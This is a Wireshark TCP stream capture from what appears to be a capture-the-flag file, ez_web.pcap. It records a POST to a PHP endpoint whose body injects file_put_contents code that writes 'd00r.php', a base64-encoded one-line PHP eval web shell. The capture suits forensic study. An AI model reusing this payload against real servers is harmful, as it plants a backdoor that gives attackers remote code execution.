 Wireshark · 追踪 TCP 流 (tcp.stream eq 10062) · ez_web.pcap
GET /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
14
....................
0
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx